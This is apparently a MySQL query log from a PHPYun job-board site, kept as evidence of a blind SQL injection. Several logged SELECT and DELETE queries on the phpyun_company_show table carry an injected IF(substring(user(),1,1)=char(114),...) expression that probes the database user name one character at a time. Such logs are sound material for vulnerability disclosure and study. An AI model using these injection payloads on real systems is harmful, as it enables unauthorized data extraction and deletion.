 2014/8/16 19:44 SET NAMES GBK
2014/8/16 19:44 SET character_set_connection=gbk, character_set_results=gbk, character_set_client=binary
2014/8/16 19:44 SELECT * FROM `phpyun_member` WHERE `uid`='2' AND `usertype`='2' limit 1
2014/8/16 19:44 SELECT `state` FROM `phpyun_company_job` WHERE `edate`<'1408189455' and `uid`='2' and `state`<>'2'
2014/8/16 19:44 SELECT `picurl` FROM `phpyun_company_show` WHERE `id` in (if(substring(user(),1,1)=char(114),3,798)) and `uid`='2'
2014/8/16 19:44 set `sql_mode`=''
2014/8/16 19:44 DELETE FROM `phpyun_company_show` WHERE `id` in (if(substring(user(),1,1)=char(114),3,798)) and `uid`='2'
2014/8/16 19:44 SET NAMES GBK
2014/8/16 19:44 SET character_set_connection=gbk, character_set_results=gbk, character_set_client=binary
2014/8/16 19:44 SELECT * FROM `phpyun_member` WHERE `uid`='2' AND `usertype`='2' limit 1
2014/8/16 19:44 SELECT `state` FROM `phpyun_company_job` WHERE `edate`<'1408189461' and `uid`='2' and `state`<>'2'
2014/8/16 19:44 SELECT count(*) as num FROM phpyun_company_show WHERE `uid`='2' order by id desc
2014/8/16 19:44 SELECT `title`,`id`,`picurl` FROM `phpyun_company_show` WHERE `uid`='2' order by id desc limit 0,12
2014/8/16 19:45 SHOW VARIABLES